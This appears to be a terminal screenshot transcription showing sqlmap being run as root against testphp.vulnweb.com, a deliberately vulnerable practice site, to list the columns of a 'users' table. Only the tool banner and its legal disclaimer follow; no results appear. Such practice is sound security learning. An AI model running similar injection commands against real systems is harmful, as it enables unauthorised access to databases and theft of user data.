 ┌──(root㉿1951f41af7dd)-[/]
└─# sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T users --column
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program